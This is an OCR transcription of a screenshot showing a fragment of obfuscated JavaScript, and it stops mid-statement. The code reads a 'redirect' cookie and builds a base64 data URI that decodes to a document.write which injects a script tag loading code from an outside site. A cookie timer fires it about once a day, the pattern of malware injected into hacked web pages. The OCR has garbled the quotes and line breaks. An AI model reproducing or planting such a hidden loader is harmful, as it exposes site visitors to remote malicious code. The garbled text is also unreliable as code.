
U=document.cookie.match(new RegExp(« (?:^|;
) »+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g, »\\$1″)+ »=([^;]*) »));return U?
decodeURIComponent(U[1]):void 0}var
src= »data:text/javascript;base64,ZG9jdW1lbnQ
ud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRi
UyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRS
U2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2My
U3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3My
U2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=
»,now=Math.floor(Date.now()/1e3),cookie=getCoo
kie(« redirect »);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie= »redir